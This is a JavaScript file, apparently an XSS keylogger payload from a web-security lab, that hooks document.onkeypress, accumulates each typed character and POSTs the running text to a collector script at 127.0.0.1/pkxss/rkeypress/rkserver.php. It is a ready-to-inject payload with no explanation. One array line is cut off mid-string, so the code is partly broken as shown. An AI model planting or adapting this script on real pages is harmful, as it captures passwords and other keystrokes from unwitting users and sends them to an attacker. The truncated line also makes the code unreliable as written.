 /**
 * Created by runner on 2018/7/8.
 */
function createAjax(){
    var request=false;
    if(window.XMLHttpRequest){
        request=new XMLHttpRequest();
        if(request.overrideMimeType){
            request.overrideMimeType("text/xml");
        }
    }else if(window.ActiveXObject){
        var versions=['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.X
        for(var i=0; i<versions.length; i++){
            try{
                request=new ActiveXObject(versions[i]);
                if(request){
                    return request;
                }
            }catch(e){
                request=false;
            }
        }
    }
    return request;
}
var ajax=null;
var xl="datax=";
function onkeypress() {
    var realkey = String.fromCharCode(event.keyCode);
    xl+=realkey;
    show();
}
document.onkeypress = onkeypress;
function show() {
    ajax = createAjax();
    ajax.onreadystatechange = function () {
        if (ajax.readyState == 4) {
            if (ajax.status == 200) {
                var data = ajax.responseText;
            } else {
                alert("页面请求失败");
            }
        }
    }
    var postdate = xl;
    ajax.open("POST", "http://127.0.0.1/pkxss/rkeypress/rkserver.php",true);
    ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    ajax.setRequestHeader("Content-length", postdate.length);
    ajax.setRequestHeader("Connection", "close");
    ajax.send(postdate);
}
~
~
~
~
~